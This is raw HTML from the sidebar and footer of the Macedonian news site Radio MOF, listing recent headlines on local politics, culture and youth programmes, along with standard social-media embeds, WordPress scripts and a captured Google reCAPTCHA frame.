<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T20:21:23+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија">
							[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/debata-zakon-za-visoki-rakovoditeli-1600x900-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T14:22:42+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри">
							Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/izmenite-na-krivichniot-zakonik-go-paraliziraat-gonenjeto-na-korupcijata-predupreduva-platformata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/07/Izmij-ja-korupcijata-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Измените на Кривичниот законик го парализираат гонењето на корупцијата, предупредува Платформата за борба против корупција" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T09:46:52+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/izmenite-na-krivichniot-zakonik-go-paraliziraat-gonenjeto-na-korupcijata-predupreduva-platformata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/izmenite-na-krivichniot-zakonik-go-paraliziraat-gonenjeto-na-korupcijata-predupreduva-platformata/" title="Измените на Кривичниот законик го парализираат гонењето на корупцијата, предупредува Платформата за борба против корупција">
							Измените на Кривичниот законик го парализираат гонењето на корупцијата, предупредува Платформата за борба против корупција</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-22T18:27:29+01:00">22/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки">
							Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-22T13:23:59+01:00">22/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина">
							[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"209703","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hI6-z9BOrBMFtDK73ivqMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769242267980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>